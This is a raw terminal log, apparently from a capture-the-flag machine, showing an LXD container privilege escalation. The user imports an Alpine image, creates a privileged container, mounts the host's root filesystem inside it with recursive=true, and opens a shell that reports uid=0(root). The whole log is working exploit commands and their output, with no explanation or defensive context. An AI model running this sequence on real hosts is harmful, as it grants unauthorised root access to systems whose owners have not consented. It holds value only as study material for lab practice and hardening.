 cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc image import ./alpine-v3.19-x86
_64-20231220_0050.tar.gz --alias myimage
<e-v3.19-x86_64-20231220_0050.tar.gz --alias myimage
Image imported with fingerprint: 5857e4b957ce5d44b34f5e06d8847238c8fe9df46a13cabab301bb621e247a3
2
cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc storage create default dir
</lxd-alpine-builder$ lxc storage create default dir
Storage pool default created
cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc init myimage ignite -c security
.privileged=true -s default
<image ignite -c security.privileged=true -s default
Creating ignite
The container you are starting doesn't have any network attached to it.
To create a new network, use: lxc network create
To attach a network to a container, use: lxc network attach
cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc config device add ignite mydevi
ce disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to ignite
cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc start ignite
lxc start ignite
cage@national-treasure:/tmp/10.8.123.194/lxd-alpine-builder$ lxc exec ignite /bin/sh
<123.194/lxd-alpine-builder$ lxc exec ignite /bin/sh
id
uid=0(root) gid=0(root)